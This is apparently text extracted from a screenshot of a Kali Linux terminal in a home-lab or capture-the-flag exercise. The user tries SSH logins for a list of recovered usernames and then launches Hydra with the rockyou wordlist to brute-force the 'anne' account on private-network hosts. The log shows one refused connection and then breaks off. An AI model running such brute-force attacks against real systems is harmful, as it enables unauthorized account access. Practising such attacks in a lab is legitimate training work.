 kali linuz2 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications Places Terminal Sep 22 11:44
root@kali: /home/kali
root@kali: /home/kali × root@kali: /home/kali × kali@kali: ~ ×
┌──(root㉿kali)-[/home/kali]
└─# cat users.txt.bk
abatchy
john
mai
anne
doomguy
┌──(root㉿kali)-[/home/kali]
└─# ssh abatchy@192.168.1.2
abatchy@192.168.1.2: Permission denied (publickey).
┌──(root㉿kali)-[/home/kali]
└─# ssh john@192.168.1.2
john@192.168.1.2: Permission denied (publickey).
┌──(root㉿kali)-[/home/kali]
└─# ssh mai@192.168.1.2
mai@192.168.1.2: Permission denied (publickey).
┌──(root㉿kali)-[/home/kali]
└─# ssh anne@192.168.1.2
anne@192.168.1.2's password:
Permission denied, please try again.
anne@192.168.1.2's password:
Permission denied, please try again.
anne@192.168.1.2's password:
ssanne@192.168.1.2: Permission denied (publickey,password).
┌──(root㉿kali)-[/home/kali]
└─# ssh doomguy@192.168.1.2
doomguy@192.168.1.2: Permission denied (publickey).
┌──(root㉿kali)-[/home/kali]
└─# hydra -l anne -P /usr/share/wordlists/rockyou.txt -e nsr -t 4 -f ssh://192.168.1.3
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-22 11:40:04
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344402 login tries (l:1/p:14344402), ~3586101 tries per task
[DATA] attacking ssh://192.168.1.3:22/
[ERROR] could not connect to ssh://192.168.1.3:22 - Connection refused
┌──(root㉿kali)-[/home/kali]
└─# hydra -l anne -P /usr/share/wordlists/rockyou.txt -e nsr -t 4 -f ssh://192.168.1.4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).